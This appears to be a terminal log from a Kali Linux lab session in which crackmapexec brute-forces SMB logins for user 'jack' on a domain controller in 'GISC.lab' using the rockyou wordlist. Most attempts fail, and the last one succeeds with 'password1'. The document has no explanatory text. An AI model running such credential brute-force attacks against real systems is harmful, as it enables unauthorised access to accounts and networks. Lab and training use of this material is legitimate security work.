 (kali㉿kali)-[~/impacket]
$ crackmapexec smb 10.80.0.2 -u jack -p /usr/share/wordlists/rockyou.txt
SMB 10.80.0.2 445 DC1 [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:DC1) (domain:GISC.lab) (signing:True)
(SMBv1:True)
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:123456 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:12345 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:123456789 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:password STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:iloveyou STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:princess STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:1234567 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:rockyou STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:12345678 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:abc123 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:nicole STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:daniel STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:babygirl STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:monkey STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:lovely STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:jessica STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:654321 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:michael STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:ashley STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:qwerty STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:111111 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:iloveu STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:000000 STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:michelle STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:tigger STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:sunshine STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [-] GISC.lab\jack:chocolate STATUS_LOGON_FAILURE
SMB 10.80.0.2 445 DC1 [+] GISC.lab\jack:password1
System
Home